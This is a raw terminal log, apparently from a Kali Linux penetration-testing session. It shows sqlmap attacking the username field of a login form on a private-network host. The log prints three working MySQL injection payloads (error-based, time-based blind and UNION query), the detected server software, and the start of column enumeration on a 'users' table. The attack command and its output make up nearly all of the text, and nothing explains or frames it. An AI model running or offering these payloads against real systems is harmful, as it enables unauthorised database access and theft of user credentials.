 (root💀gobots)-[06Jan2025 22:40:06]-[/home/kali/SUT/192.168.61.86]
# sqlmap -r login_post.txt -p username -D starfires -T users --columns --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:40:12 /2025-01-06/
[22:40:12] [INFO] parsing HTTP request from 'login_post.txt'
[22:40:12] [INFO] resuming back-end DBMS 'mysql'
[22:40:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=kaleb' AND GTID_SUBSET(CONCAT(0x71706b6a71,(SELECT (ELT(2584=2584,1))),0x7170706b71),2584)-- uWQx&password=test
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=kaleb' AND (SELECT 7842 FROM (SELECT(SLEEP(5)))uqeI)-- UBMD&password=test
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=-4305' UNION ALL SELECT NULL,CONCAT(0x71706b6a71,0x704f516e414c626667714864794b5a6b664541645267686f71596a46695976705146444e4b786f54,0x7170706b71),NULL-- -&password=tes
t
---
[22:40:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38
back-end DBMS: MySQL >= 5.6
[22:40:12] [INFO] fetching columns for table 'users' in database 'starfires'
Database: starfires
Table: users
[3 columns]